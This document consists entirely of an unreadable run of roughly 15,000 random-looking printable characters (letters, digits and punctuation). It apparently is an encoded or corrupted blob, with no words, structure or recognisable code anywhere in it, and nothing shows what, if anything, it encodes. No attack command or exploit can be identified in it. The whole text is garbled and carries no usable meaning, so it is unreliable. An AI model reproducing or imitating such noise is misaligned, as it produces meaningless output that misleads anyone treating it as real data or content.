;0N0FfeYkohBrEXB~Ix~kpIJowd{%TJeE{Dirp}0WrEwiiTrxNkkXWNE6YDC~2pBB0w}/%YF1UtxEXR+JiNL~:urz%}+qUyzN%EBwr6FD9Di6-oQ6iLfkz5hrYT4~yfFNIEBnBpr9yNxrxAhpxw2dSIWI:tW]w:xutEpu4WT0hCnBOrziKWWYQ:x9e:Tuwh%~JS@kuh;9d(Siz+6rnoCkqFd+1uw1^e/ir75rEKwyBr{OVWrF~Fx}9izqWq/4oI/1NEI6E5]Id}eB@n)W0)SQLiRn(QOBQQ-rSJ:0JxCf^0J|6q+1kExeD]E(o{-W;V:BS-0oFfDd(UOn}/hzNJT)|~4q6uFC@|]UTB^;KOo4;_yShS+%h+sLJSAW15RWV1O)2%odIBJW|XW%)yxe{EUu61+zwTkV;Ep:5{(Ih:|TWN||Bi^u(|RNXNWi4LrVfDn+wD2W4T&~%]+ppI^6)EDO9fBRU_40oBtRVdFd}/2WDAUx_n(:DWr{{F9z]_+r6iDrw9sOIRUEDIrQy;E2wWpIu_h~Es]yO@Wx:yrB]Lx4(]6Ci_Ep2-s/tXxrrA0ruippp+_;ySykurrrxSxu2Y5pBuo6~dWBQfNA:hWOIR]~tE)EtFyWRfk0Y9IFd~^xrrpo2+(iR1Ro+yoYi179-n@Cr~qopu&rnt6d{Xi%:Q2JU7i1z47KQwBrw6JF6]OL;OO;:(6+}hf/{QK2/hkI5n;fCdC:|;QD4Ezz9+u19zk+~OUxS^yA&q^tq{JBYLLVe4W5Qh+io_qNCsJJiuy5%1V+iqD6q2dQu-d2WWQu4We9KUekNxt^C(r%|y6u+A07%o6;]Nkur;KJ]C4ifD94p(DxT+s^Cp5BWDBxxUDX;or5q+Liy64p2wXLrD}VISx%Edr(LQ^kwRdp/oB+~errAW54NuU|0SNI6~o(LEyrxLrr21~|w4~-ru:i@1BK1ykn4sBz2T)FJK6p4d+JI@+k^fdV1L)NO@4nthDED]_U^e5B:+dIhE)9KLV(-}AYWq]QeipU^QOBX1CY)Ko4o}/NrA&rFRE:B-sd};WSF|^LrR5QqCs]e4:1;OWB+x9h0~s(-ACw15kEQ}+n5S6k^u7fznnUA74+L5zoR&uQ{)4iDNJ9rpe9R2LSC2ALO&J1Rs{:6LU9_:9XwLUXdEVVhF+YQ~]TBkpxTTTrWr4RUpRpJR2WLu(rQXk64eJWWUDf0py&przdudxxi(tw9&1xhJFOLt&^@r-ku]w2CX%C-rOCK_rn6qkyREp|+INopR@DuJIKtkrrx6Cx(6kf];hVV55BR)|UFkXEF@sB0@BufdNLWWx{sOKIpOiVy~;C&^(A+R@tOTqNdss|&Y(BC77}N-u/wdDou2X-u^o}(-1N9r-5%4q%tzd4r4qh@XAXkA7]:O-|7OqtneDQXoXS_wEJeudyDXk1%r{O|o2zFKJ)qr|U+SroDy5nXx(|2/C{W^/hos2B1SJw{KB0h:-N0^]p-);hBJBONpouSOy-47rV%Yn~4VAD9SVL9x{9S9_%9^sVx4AO-uNiW;-]0kw2]yRx9)zrh4:y&rF0:zdE)]I;^(iprrk-Ih)LIry{:44/7opOo]y]IW(uQzEre~^nwwQ;prBy/f]EhTKqT}dAi}X]_hh}zuhqwS{9fV(hff{}]^(rusrrrD4WpkoIpV1rrReWrRUopI}Dup0DukfprEeDpir-pSeppir-fVrTf^~2d@)9~^FBk5^^fC%}fLETA+Qw-9]s-z@4tNr6Y0xwIq{29(6~f1r4;s1sf1fC)Aq]Y+AD9J7r)d]re;]k-_y@hA~-xDFB-2x]YYXk)^q6r&d}x)7pt)+Bx-;&A-yDxN:~)DFwesX^)T_6w-p}-7]r&pVwr(:~x;}hxoWrw6ni+hExUINDxexx&NACErOuU62r9}f|rV{prEU~7i;sUC1D/0TWDr{]+D]0EruS09EADrdTfsn0-rE-ok((pry&D9]|OrAQ(r(CfR~)B2&@AD]Qrr&NuV2KQ0eiUVqUEB~]JuA9n9Ikxw(+Tk^N-Si;(-DepW49@r9t^rey%W4;6W4R}iJ6N0-J_WznRqQLuu_%E^wr+6D@VkxF}C:SS0fyJVOi(Sfe]A&|EV}QN@s%p4_+JEC_r-)}BiK+U})20VWWW|}qR|WyD|tO+S5ByT/)+uuVR9S^q^s7S@@+Jke4Vrh0orex]ry&-rpBppEIoWeBWxE:BW1Q(D&)ATUSOpTw{uoxu9C6OB+0BrrwyrE%pxw%yIX:q^WFrRkXpx~QprW]Be{B}pY+e5Er+X(ehTr^|XNQN1N4n6f4}w~N6yrso@B4xJr]:sp9Y4uTx]A}r}Bu5Bh0-xNJS0U~/wff]KA~}LBO)U]ED-pVOf-Od+ywdeyrITrV(T^&Uqk&uq6N}^h7FodN7Oq7yX6Nou6;N@h9K4AsAnu)yqk;J1;;ISpfESUhtp+ohs~FhrYk1OUo|Ch_/N6Ue1+VAs6]qKY]r{]_yfd]xhuKYEAo-Jhh4qryn+uKpBAN{(uBtTEfk^^~@}uy{Brq]nSfB]z+p9(tktrRQ{-fKNrY)DU/^FI{rw+n}4yS1IWk9q(r:qp9YxuTe{EE@E(y9yrk7qU:zhWwBT^txTw/9;Cod2F4xeJxuR&px}VU2fBs7&e66w/hqU9V]kkn70(9zEJ2]Bf0zkiRq^-RND^-prIzN/EAdF|o+IndCf7oq4TqC|p]poWn^WInC:-4f19Jy;^OCFth);sOCSAOr)U4;oz9)Y%ux-s-WzIExXdxifsC^U0U^:^Eip~JEe~TSrWuEk^iW@6]A0W:h^kOik/@eF]IUAfT|r~BYR(IW:I|+fSs|RYD(rR9INf~|7NI29hAt|Rkw4orUiuwryNwid1ruX4~9K(DUC|wupBD7CJ4uQA2drADrU26xF+hrx6SwVIp6}0IV|}WE0o4rI0rWuNIr7r&2Qqn]9dDrr|IJRdu/nQ7:U/1;|)~R-_u-C-uxzx(T^Sx^:r]%S~LD||E@]]y}+-yThUE-TS2:+(Idq{ik:_-o}%TD&-&VOyE~^4~DUhnNr(70~LVrKt]uECInOnAJU+2^zt}_r6N~wTdxIJIT+S0V^zOFEx6KVWEi~xq6|W+:Ur;TUO;y2pOy^|i0]p]Ir%%kU_9~Bx5qKo}-602YpoE(WYtDB:4Fr4fpIKsBkAquAUOkpudEtudrr-xTDu@(rY0Br]kL~]oE]JnOrB-(rF0-r(U~wQIL~pR-kfUIz)DnkO%(w6WpI;s{9+_DOJT;J%x~prr-tuWp&Q}r]]Y(oF6r0~Uo&/%Fs~^Tdq2B7%:D7hf({;:Qo;:-^~x+_i:w_O:~__:Ei:5^tN|]xOnX~dwF7:NInV5;rpfR(E)9Q]Y;UpLC6^67eY;{Vx6{VhhJ)fyTQI+n6Er%WpI^xiCU{Vekyf6}/OC@iOpxyrCzyyy/2rWBuUXzSJoi|ppe;-w^N6dhwFNJLd--Nzh]1^i4VuW|S^OEp+qXDrrhWrtB}ryEy(uDzr{:(rkr|xKru_DDyV+U]rBf}r~1|i2&zr9Bsru2_h%rEuN|TB(4K~yE}rErkr;u_rw/@Ir+OOrsQS]o:YO@JSi1)Ek~qkt46V4%0^4^L:JkfA0-|krOu::o]BV|^ipf@yJ:X:QynV0ieX/OEq1C)9xF;:1k5@6W)iK;))df5pK)]f)9t%Kd_~o^w{o~-{J-BAWt(C:9Bq-CK2S-(/:FF]:)2+1)6}^5fhKFQ_SYY4^O4-xJkko^_rK_yTSLh6(xI~ruTuy+i^&yd_^w-V0-{0IW~yn6phsI@~Ix/-k(I0ryp}IeW@rtXFu_^_Dupetu~kEr^ip6p(}IQSJVL-AS@CDVTyp9(ABI]@IIIo9y6W}uw-T6C9Vr]@Drk{pJ0|(LeW9RE~hu0S67Ao+XUYzfEqsNqOupWqizryz:FK1XdEkX:T::2N{pCuuF]QiXS2)RR9dq%_tf:ihd@-&FIR4OABt;Xh1At4zk0AA/1QYzo|FKtQTdE0_(OixS]B&CkW}]p:(&kt~z2Ey/+2Ai5Y7^-B+q9SxL:}{@1Y9D9S&5ySy;&:4w+9y]r/4BwwES~hxEDo:yW5^Wo/Y-ITWLu}|Or^;FECVE:d+BILX1k@qprOK9trE@T~hfUQ1DEnKW+QsOWOEprEhJrrEfi)kQrrO{i|5dpQNx~BEDI]]WrJQprff5+}@y]J|E]Xo6&Q^et;nVtN55w-K^Th7OUUJD~AK(FrW2frzXfrysfr;/frI9fEiefEB&fEV7fE-2fEI5I|k;5d}p{^Wf+2T0B6ifyu5RUS@:hwBY^1Jq:;UF1(|sz@W(EN];26pA{Loe7{eoDNoQ7r;]/uX9AIRKYuCIW-yTxuNA:-+X-u(^BDhKer+KWE_%:9wdDrkd{rrwru%fh+d5AXEz+r]EeFSJ1CE14BhDFE|I@]w6]rTdEWrDOLrfyrxU]xT1+if5y6O)yr|N+uw%t2eqOJ0/:SA(nqJUX2ks+BVyzw~65s-CNs-CXs-SusUSU0^-^_ET+5+QehnxkEYRee+tA-tOwszzJsi@w:du)^FEQ4z5^DeBu)tQuhX;U}DkhUtp4(YFF0rDzIeiA;;BEBKt|SqN]Ef{_u_FzwyxSr9w4ruzE-7OXr_;~DrdDxDdnr]VSTA}:7NOiATkKkzu|r99sDuNwrrn;4/y/-py1_tr6]~quTrreUrXyTp6qdn4f5J6pFruhBB:Ux^4@rUXV+nfk(wzw))6o;x&~2qzu0p@I6Yor:%or4Yo+9N0i|:0~QQAV(50X;RxU9pOp0{A@oAtK]UYY7^udp{^FJKSr&TWF}dwRTyDV^t01rFe5+SetoI9:U&+Ft0YF:r229@d5+N;LsB9OO2yxQi2kp]O}{A_:z5u|_LuIRps}XF6F^F2ACNr]V@EpODr^@VwKNoSiyr7RVrrRNTW4qiBpCrVO&@+X+f7ft9E7K6u|Ip:&VD4/D{qC(5o+}d@+@k@rK%ns4Yns1%nonN@f+VO^B5Du^VxV51xi}:0hW&/1(sk_zAh{O_Cf:s{D{J/LO0XBp:@OIy;V%DCY6hF0DtN4weQr}Nq_yyJQywEpn%6yFz7B2hp)XX{I2YQF4I5IA(pr+XOrAf%~;hqf}@OqDxyWS:FrrLWxEBEpeAQtkVyrWUUr%wTpE6oQ1z}|BN6R~@rr-x-+}Xt:qT/FfCkfhq6AsS&Ouq-Ixr2_1:X_1L1_((|(^0-KW|C:zd);k)-N{d1JSt-(J0V{J4zT{n_LO{@:;:Xf:WIzi0|E:}7;E&9W-ur%|2VFX)ydo):dn%Yks1iJL5xY|f00tzhrhiVz)opdd6;1Jy9qdF@WO1Q%LLCQAsr9Reupx+E)E(EreyDeQ)uNr]q4A]Ospo1y-uu1u4t5F(fLrr@1orUN4&%{s7-Lq/I(IAdt;J^K-Od-SVIfw_V+/}V5/}]7sz+;JsUuXr^xsttQJWF6rzR_;UC_1rWI1Dr)/zJ&^Eq2n]p^IeEoxoxIYk^x2C{I)C;iUR1CEpz5qDV;zp+Ykquz+dTere]Xz6idRyR{0u%woz4SsTO{Xw~L{kV104tN%D:%p|:hprN{knz_~D~BrKFSr;r4Wq6wxO+)Nz:T~02C%7CtOSxLrk7]ski{/0UKTt/RSO&q9p@7&kKW1~t:wI+Fr9w+s{BLw}wF09+2w~AKy2tFr9i4w~B2w{7trE4({9B5rE-Fw/]x1r/IKNu&0I/2D_uSXDrI:Qu;(7@A|D;L-zQ6fK)n)+^pk49Xh;0Qyzxrrr&O+YhWi]pp6zxW@;xrOWdIJJqVSE^+pV^nL(]hD(wI0VuIr]JK62JOzOppuSJ@%^x:S]Ur;X_rBz^]yExqyzDpI(]4EIz6OR]nCx_npNkup%]D}0wA((ERDi9rI]rD~0xp(xn^4OKr95VqOO)rR}f&70fsUQfshQ%s&{V2-]7WxKyzEuN~J]AuupO%rxupr|w]4pI;fur@WktqSrIWy7e2q}1kI~{WUNh|JULOu(T~WS2nf{wy6(i&N^unLk)_5yT);w|n{-;C4OE]~O0zyeh6Uf//OpxyT2Bzy%RfW9T0LRVyi{NNE9+O0qBJnT])_X)]SdBF;:&(F@)~{|t{szsd(}dLY2tXOLdI_AKRWRAd/:sfO2t]__9/6:1|h&tq:-BX-_KYy6LFdK7xUCALDnAwUIOtfNkk@uQW~y^-iJfq)z]Ir0Jp)OV_iKN:+E5pDJWX|OBi~zqxnqLSxr;zf;OEANd9@zfiqU:^|+(5V5}xo]5^oNINe{A4upuWW]@s)hI-Dnu]71Dh|:pXF:s6I0Swsr9ruFdrKD0(Q^D-+}r)|wuIOps)9ee&t}00(/1CxDwIExw|~r9D&E(Er~x^wII9S&rYrwuLhA-OErYT4oS|RQye/r~20:sd]ii4wV{A~NN;tEB0{%wI]Bu4OVQf;;IpA+}rNut~BxU@5nR-(B7|D@]hQnV7VB9O{~}q6A))2r}|np|BA&A]|}L~q)){&AV]q}|&)^^-JF:-fhp;s]u}YkD~|^^^dN_~UCYkW+@rY|_Ix-k]+I:UA^i9+ku|)-7r-dzzNNBNJO:eVT^2;FXBtkd1zJBJFF_~@i@TxtqNO)+++-ISrdRr}ssxY7pzW(z{s~BOu05]wsT6T}VJ7tr+FYA{rB_0Rh)x/7C&-uN)iO~OuOO@S4r&)k]kx;rr((LruwfEDrDrEu)rFpp;sEWo%uxxUotSOuQwErIIduo{yEw]|/LkDrxS||IxpEyWrruhf-SW-2XETRpWS5Q7E;kIWI6]zyyyn-o{IsQ-~C|C{iJ&]~~rd+pA+x+fVuEOqz+BA9Vq9qDJRf{B9w^0{RzVAB%n~{Unn@1Ce4i}+B{zA6U7W~V]~nJ-q2-oJQ{kAYdK1{0L}9K1S-w-yzCfd7|BzqRRzu7pk4k9JIh^C+)-2xKz;ei:J@:KfAY^S5^(tky9YqNetJWze^4~FXJ0-6i&x&u]n((d{Y+%LO}:B6T9|Iq)zJzfdJhLOFdrr1DuXEA5fdt%kuh{^0)}4sttii%^tyutzfWorKrXuxTDw:S]F_D^VqVRUWxC;rD2L-trwru&iI/Q]9rwK0@Oru@04~uRL|%wuzkp@Sr(rSzxToR/AIztDrD/k{x+tsE(y0y-0AVKD|CR25^t9kIr@qyAN9Sh@Ak]%{Jw~(-%Bqn0F{q_V0^-q6^JD%prBQ+;UJ%QrwArw4L1BDLxT|D(t+5zzUOS2qtCw~&K+;FO%AyY}y/oLzA1-^N(&Irx0^LE5V|rx&5WS]xo]zWVi%yC)nJIBkU^XB]~D]:)A~:qz%YuLx]tYo}Dhp]pxp4f}(ORFio(}BJ0zA::-O2yzQzhiWO}B5TtrJ&9E~A{+Th:)OrDu)~dnp4Ixkn@pu;VwIr&Cd0E-0-Sr9Ayu_fYq-uRFWIpLTLx]rd/%-9Y1ihirEoYo;/}xrwQKWrQIApr1F%J0]NqiNup6pwDFIrrY(RDL;JrE9r+6IQ7dIei0Lr9-0pNhzQ5ri6-@X+h&)T72;nKyf]dAW1RNUBk4Wq6KN+|+IKA{whf-T4qr]tC94Eq(@(0DRFYVu&Etp&Ch-DLDySkF/I~t-:hW0eLi+y9Vd9}fi^yr_+Y:Es6RySK5^IJh{oiFK(iUSy6Ne&S-qh}7ruFJxEKqVAi:NSON)fqohr;1o)-qs_0@JXuw]s/4NEOk5W_kL6uR~SrW@62_(]D&u~(C}KqdhsWoJ-y9]n:D2exC}h)9y:u:w%WrdkW6u7+:qprkBO4/J%y//;5U}wSu:r&TNzY~z1qrXyCheW];oIDw:6y^+6zWQ);6wz~_xrIop-]{9KWWx@OVQ;Q~uxDWOpuU;SSJALLiA5T|7C&i6eODuxB6oXkAio^fe:uTNy_1LI@z%ONY2}rR+AyEi^e5r}nSAxpXtnEDs:V+-q+^LwRBW6D)2@U)wLOTwdKOi}%K0eTsFDD|1ooLD5DIAzB~ktsx:BDs5%hW(y_:};QR2di)AF2QYTOTU%6WdC6py_TsRN5RRWS;|kEA+Jr:6E&BA~Ve}A;RoQwSr-+T^0uxLVYr@]T|])hF~TC2R/rW14fq]yfDwyrn{+R)}VA@o0z9|f5iw9Y0rz69A/TBe;QhurkQBDuX)f-(x|zrtXDe]rxTDi9:hDrowT]fA0@rruNhuE9sIIR@TJ4F-ykuuU:0wz}06X5|iUx7^%D2k}z(%9Qsi-0]61IY1(F7/e-S:o7D5Unh^ppy;}pAKpu^Bz;N-Oy]]x_;E6F+0|u-n|~)WTk4trd2TpfkdJBJnrdsBWSywkoX@5q6x^L1xn5|AL2Uw%N|2eXLJ:&%6fwV}VEA@fO_kshUr6Iqq-hz9VQRWJ;koAyIE:nU5_z(iIWXiR~A}fDBtVQ2:])wUqVR_BYhhJ7I&sD0kt]Iux@zrWF+LFyBF%:N|((]sw)Wwd_0;}rYhh^iJfup9BRq0^X{s&SIuE1hrk~Vph|o(W+I&I+o]K]rE7NBd+xpWDui6xhW^U+Cwt/EDR(T&E/VFwKnurFSwKy5t]((L)+{NoBX0pED|Akw](Q]@V_nSr2]|UIq{5I_yh0S^Uk+]y9Wipno^S@IN:Oq:2k]ief^6ndC+5n}iK7(iehuStQL|uJ&yWdNoku5d}h-}F{AFd@~~_)ukWO^pSCeki0&(;_yUO:_:h9WsyA9wh(W)6iF6fwqzd]@SpOsAsfi6F4NJ-URBCV5ywh(9(+s)}O+h:QeJ_NT5uioB2iVq92&iIoz6tqICSDw1fBpzBy2|(kuTe^C&rC6DrrtS%FW^YW0fK:x9tzw/prDz-e:R4QJhUfFWq^Kfn-^h7~i7Le-JkE~p~n|0]z&AC02qRJ;o0%Wxe_^u^&OuC]AS~LR:0ODk+:p7|tKU]p)%t{J)SCR2F5ITN(}qUXskS%efWq6JzW@DBWEheBY7ze(Oe+%RU|6SUXXeWrdB6znoDRF@;@X7/q-~k%Qo(Y%y&;iV7zzwOTpVtYu(N&70(UF6Nx_dJI59/BO@qdXnL(nL{{&~~DwuD52S4+pKfVhhKEA9p|X^p)_nsrySQQpf9AuIhwf;O95}R(E}%]BrNx4eeA9AfBf0ertRU1hDIhVrrq}sy;TsfLpVE@1s-~WOi4/h)k{q)B+u)dTAfs4}/DA0D2(Xy~2}rR6du0wTpRAOSCN1II;~q~(5D@niWIUtpks(hx71{0w/osSiqxCN}9q2LCNUyCizrB@6uRA{}B]i-&r@NE2AS9xDFB{QN]Leu@qxA9@}LAL+~p_%F0IWE]R@ysTN-k7]uszLS24kB&W^FT/7y]x1WpX~Rste}I:xLkpxp9sr-q0]WsK@pkC0E&nXBDFXDwxRps1J+}Qzh@9QDrr|BIEAIr((yru|B]dIJB^pD9DwSrAQSrVRfCruIrUfh0Be(9V0{r{AOrA(hrQYJBO)R2)+]OkD]k+_UIreE9Y@nuNwLBFsnRBFI@{LLTIf{|Q60u]-IuACW^eT0/QS1&~_7+u_yNUoi2-VJ2B0(:W^&;]uV@WxodI-C;VxQu~x6F(&CV]SIXhXJAfd]~r@9V]qi4+;o@hw1D]^-UUe-K-@UY-@s4A%)n-J0~VWQf]1){d]k}f(B|ikRUf{k^kkR^]]To(ff/6kWQAT}xELJKrfQ)Effqp5N2YeoyAO}]Aid]-t:-x]KpBp1)rkr@W_zz+0hJI6sYW6&:(r-VBp/)u}@Xrt9w]@7VuB2rprVn(X2/rro4rux@r9z9rnuD-]Qtu@:ohVEAp%W|Ut0e-|iNEu|nxt_56y|~WV|}WOQI~SxBI4RV~w|z;x7zr0uiIqy+6EIJNStskEry(4n~)/zrTSCW2TrfR@VC1OCYso+x{RVA9xkBKVV|r~I&Ju+i1rNY]-A44DCSoOx5r2Y4nBkSxSSfARxSOS97@OkqQoNRD2SWQDUDhprouwSxzsx(z~7kho~V:oxyri7)oi7I}J&fVu&IT|;O_@&&2WkORk9{wi(TrU;F)u~Y7I91t|We@rWXeqE&&D~Jr}rB9B7D_ius0rruf~kpwp)A2pWqFsiiFTruTpiIdprx4peN/nwqL}fXepAiSuWKX-i^s26CWuf19BAhBOqBt6EDUpq)5-Uw5kq00@+qRurQqOC94RrV;6+OUuq}Fi]@^U]F@B|_DWhW;+A}ORV&snuYO-p@ku/T6Y+RfrT+(1+Ooi_hhsQVI{D@@uO6&SFpi+RA5X0-iXf4)4_wd}JnkofU^WAOYQNB~Du2RIn+2kUIS7UsTwOR]q6+O+V|6T{Jsi]T4V~n];i2@DVUX^B+]%xu17-i_@V-Y|uJt;R0&BqAnuQRQdLr-^K|}^pVsJoq/R(uOOywJiRDiVRpEo0rBL_r{/}|5|_iq0{r_6Lru]IrsYOrrt(r(Cyk]IWr/5_&UyxUQ5hieeU^znureKKB}(UqODrd+~OVQUKAfhVAqhpDB9FE@pNRC0]]q^D2OD0B@rI|AKDAYhNdk&UKOh6]7d@]Yu{h|7iuUo-dJ/6i|^quUip9pT6eQ&BXruWdiE+);-t0J+x5fDB;hwFhARI/ie5qEne;(yX-]Rriq{7fy)Jw^krSy(U&6k/JiS2Wu]7RUz_1+];T())UIz_1^qFQq45XNfFprL}Qz)EhffCEd~Q)]9YI~Ww^y6x]W6fAruQxrr/VW94}Wu)Er~xqu:e5yrO6Er_OyxQJr]d1r{xqruS]x+t;u}E4rx;]u+fwrrQ2BisnyioryRCf:B;9E%SeOCF|IB%d^7)XSVn2i-Yk];9tIEpAB2uyOVB5x4U-kNUtSSIF6pBhE0Y7E^s{IAEJ:57|^;|z--9]i5YX^h6)qCWKOV|xzp+y60eQUC^IE&AhLATOOSiXw/O:12htr2U^NkYQeKh/2oz7AR9f_:~w{:SyIs^_9zzOI19E6:x-;C&W742UDihnU|S-zrz-JVS&A-5{K6hQ5uy+O5S(kn(1fDt&pBtCn}-Y}s;}nqu}JrrWS0r~VpA~~~d4~pu4~r6BArq;1pW^FD-V0@rJWrx_+Ur]n&Jn{DEfeitO6WEpRp)uSVL4W52T~k]udoy|nu:A)+ADW:udk&Jq(hC]_Ry0V5Uk1n]dq9:sd})@Ixu]nUUYS0|IEz]VF1Y2zhIk}R+}tiOV)hFV5R:@}65ENw+@BU--du:VX5X_UtN6ErFs915WoJYQ+6FRusVQ&dO0)BUF5KxN0zJ9n4/@Yx;o-h~1pxLT5^^56kYKK)okYYSqk@@UFJ]h_7Vn]SUz/s;+9d(i@{ppJ_iwq6k55DJIVSV}Q^0I/@{r-xruw00p7K~IY&RWpA(uQ0rrrJppWODruE]IwQErR]Br2YLrxqLrrNox09prr]{IL]E]B^ShW0OtR^R)T;xOXeRC1oVd^]-^yTiW;7FT~rp9O{B1KA^O_y-~A-riY^65sU;yuWV{rR%]^k-)Qqr-I%xonqB-zQ]wirAKFTBqpEe965U0QuLxRDx@dNx&FIKr^^rBI%UoA&:z;/0t7YV^YuisTw;0B72tph9yWW;AF-NxsAN427uKQfz:%hAWfAih%OOe{dV|:~;f4tWeV_;(RYru+WeED1e4D{u&u7/oA+)}Ir/fr~rprd1BWp_UL]1|r{BsrrqErr{}EuxOrw]-rk4wrxu(u}40Wkuork});YVUr9RK)k)pf6]WpC]CpEI%EB(ED@D1OV&te9f@YQYS+nq|fDxwsr_R5+;J;NdREU:_B0Tu5rD(:}wBs~6VWr}Wwryz5rf+L@B26sr|AEfQyJQD6SrR^SI4:orq;on&:o/qIJd7h:%z5tt2Dt(Ypoy0Tnfo6~;x7w-LJ4WtV9;+4w;qT^eWTWuoL9n4Wrr7x^1~WrL|-]FV-erVw;&(Dr~r2;w+r]AEDhr5u}xEryVCrxxFw/u&UIu]s(uIerr&{06pkru5&@L^2{2^L{p7nL2@K(LDpQ@W~f@WUQ@WhQ@rp20XrWCo{UTFzz0q:Oxhz{V{x1OT1FxzwJTJdDDd~U9uW}TT+{5L^&9zWrdA2:&tRU_&9OxO{5}]7:;Fi25KF|BNB9^R-+_pe5}kuf_2sripJwuqJIrr(wu5E@rY@xq]qr2(iprxz~XtS)4L+kr}oIx-/-u@]ArdhtEYdrt4iDWLtwrk|ILIoOWs4f}190qxN^2Dzf@;1QsXrfs/WQ@xwQB6WQ0L{dV@pCzI1{D+O+NswkYR5Jxe2-BwufxUof56E9@6NL0od5_WX1&|E(B_^}dEKz/{tr&;E_F4qd;Le^0yFCqw5w;-hq6JtFuQ4w9BJNS6]0(wuorrAEY~JY0rw|tr{yyxruSrB;Epr0prrw~prOoynL-]/h0yB9-rf%RrVsLp/OBN1^s-JQ9UQisL{6qCkxefQ-2_AdX_A-wpe@9fzfs+ptFTQ}:4U^QO(:wV7QhDFJ~;xO0hLU2;xXt9W9Ydi4tN:5Op^fExXFyd6n_-fxef~J+2y6&:VR)&L5Aof1~uW@/xX&Spn/QE(E@RzsL4D(Wrxy;ruXNyi/9~thIrp&y&UC)&IuruwxBD~+QWh@LE7/Lx+tfIE9LwTDIDfS9rrxo;~eEI+~)6N|CCk0Vu|F47/qDC1LR]1LNq|7tD&^CN2-{|6e/U0d^C2U)DU2XwB+w_BWw_BsSkrwS4w2x2Kd5-z_RT9x:+k_JC0~2&N^%B:XtSfET5TXknK~nuYDQpEtN14y;yB;U_ODFxeA@;s(NEu}]RuA-TYfV@(z-wr]wBrwK}S_)zr{xpprR]EEwwrrVOuWu(rrNuu5L-oxL7-k%WwfqK|&y9XYBiK7BN2keozuiLEBtX/Tyu/4y5{ByVrYN&/4yUw4;5/4eN/4eX/4Iy/4TJry~]/0~2/0i+/0i5/0|N/0|X/0ii{uz6w}Eqw}Ak/}V+/}V6{u(Qw}&C{90Xw}&6{NUE/@TU1L2z4L%ks/N2y)5i(F@dhIzL4Rk^&0&d6i1AWSnQo%~-p)1:q+(2n7~V^W~YC;xK^R1Xw%;W5|k5F(_-J/_))6oYwFh5^p@oy-rW]So62J1%UIrIIry+YBqr5|iB)Iu@QDrBe+{;:2u)ikiINDxf(+tSIqszN/rINIu}I2ezz;}n2Opw;6K1L%Lo/zA_F|f{-XXfW@{{Oe{RtDrys7/wtq/NW7/({//Y-hrBk7/fO7QEy7rQ0eQYr7/_W//qrXQAN//qie/q;/QYT7QVreQF;rr&yprVEX/%Q7QF+DQXUQs{D;xr@xAD}&9WYW9uyV]piNu+rExJ;BxpBWqDpWr+ROdrOEdUyW/D:SOD66:r:6dd@_51xROV^4S-%NCt^KFnk;_~DVhoWNf+zIxq;irkIwrL1er@i(ufIru(X~rLsdrQ9VqJ;i}k~X)ynL0V/-s(QL1p9DrAJ5w9f}Q/fQ7&XK}DBi]QC00Uyq6no{rR~D{]zh|Ortx_RBTz+]6oWu7Y~RWLx6xy-L)R)0:Bxwr+0J);pBKke22CF{ykeznE;|Cok);9e:sz^4r0K7Ir}0KwuSK]ry~JN@Ytx0zAyywK+z2B:}:FVJE:J^C7kr:QYXyV+WEuF@)N64dN;:&(L@5-O-)%exABks5F@1Yee:s(_s5Q%/Y6&p]BR-uY9wEhW595F-{~DySeQQieduo)9qRnr4dn1Lo0t24hfxh@nD-UhJIOSitA5fz}Wq|NIDVU_k+^kOAdAT:@WA:4YLV)ixFodEdQ(_~{NQ/IzkiNrEU;9E]iw4w]O07QV_SVk@4ASsyFIzAt+S)ULnrfz@YRtp|Lxxf/tV(kkr50%%;25Kqz~4p-Nr%}qB0y(x]T^Dpus@|yrux2)IIWNof1r~IuY|Jk9Er]50pfoff@iSxrExzWux9&}S{Az+y:VW|00@k~rx|4wkK+NINroqq]+]+-&BCS0hQf~|i}0qn+u~UUAASI{-^V~&i2W}AqfF~i^qV@4+~ff(pkVJnUU(f^q-&-+QzVd-AT-^}^t/^k^krVAL-Jr-U+dJ_~q2OWS^k^^^wB;WWdSJyLE6TeBT26d&&wW)+1-uJorNqew^^@%N0NzdJzshpJRR_I~z:dVKJxU++ANy(S}s}BBC|&CA)y7;N:dYip0q0R&I|9XO~UyNY%1rAnEVw;h494Q@d;CU]rLWxEBfD-zhpWI]LNkiLrNWfrr9&IIp0puJWwxr]Dt-WBruV|D5DuIwet7ieY/}:_zKf)wO-O4DDChCBw-:fUiQeY-)++9{-OVSAEfK}~V|B++AqL]|+:RDV]U6KY&wEEYL+UqsDIA&-os]^VUS2]&^{~D)T022Usd;Aq:Yp4|InTky|ExrToz%]q_h/1ruSNrC5Aio66_hQuD(4RdSE|ICSp5&TT;&-^J(J)oSfnLq5oo2zCeAYY(N:XoLIR@5sthdDz7B@e:Y;dd6foo11{E4wDJQ@ry|i@T{|y(uQF&~-~-u]xur9TpO0x@+]~uDIIu@StFrre)hOrrr;uwIu~L]WWnL9%IkDrEuV5|09Oq_L4F|||^Qk;/ONfoE]]rnE2VXCR@D1CJ|/(U;}AUW0^11D]_]qY|xXE7UL+BiuT/{{uBCh2]6(0pIJnT~5i^U^RQ14wT)29qV(^S22KUTWiF)rxCiRDRz(KE@WTYzw|S1%CeeFrIf6XFxxR@+/WET&U4ioE{KxX^(-xW}+7/-:+5AJwkNAN2y;Q-hO9hryI^)S-ENuKrA;QCC9pSftpwT:-hQNLpsNNuhrpzD^B|dJpB@SrENQSku5;Tpu@IFrxW9WyruyFY9NI6ruINIsr9WEWuDSBptf]CkuTFIp|VLWiUU-Wt2-;W_0UE_&CyT&Y2DUi%SnrFWB^^f1eJ}J9{+|9f)y-F-^Ni1y5-]Yy~tOR:nA+CC-iRn^W^C^SUkkIq{tk~49N2}{+IQ1d}yEfn1VVLkAIJNVEW@rQuB%2-@2]LDO^2zLIBX92SJnYweBJrB~iEuLrq;(wW{2ep7}zp^D;/yuJ|i^zwAuOrkdTRDEqyWWuXkU5U@4wWYrBw/rI5-Dwd1Q-Euu)prrIuIhrOrWrrApr(XwsY9xFhhrrAIqR@{~I(KOW]uDUWI;D4ErxnrIIQKLEyDFYEwy2ihr6;:@R+|nzns;7k+yJt6KAu2tKd01Jn-Rx7LFhpAw]Crx0dWppykiFxxkXipxE@OIh7z0W-KQzEI9VpB^Orr;quLCATdi@Wyo{dyXYqN0JF|^n1skw_kq9S({{EI+te9eJ:krQRt||rTq)//SIW@O}tSzT5qeSoJ5V^(L6~RpO:/&^i5Snny:CQ:QSJ~6(J^Jtz;N}RnCIxi:hLw(xBqxwx]dnDFr;(nVQ5BJOBL(EErQ@6+rxUD4rAOOI+S^r+-/Qq^Oq1qUDET9Wp4rQrrrhx;6uJxI|fL~h+}UBIqzxurLD|rFh)k~W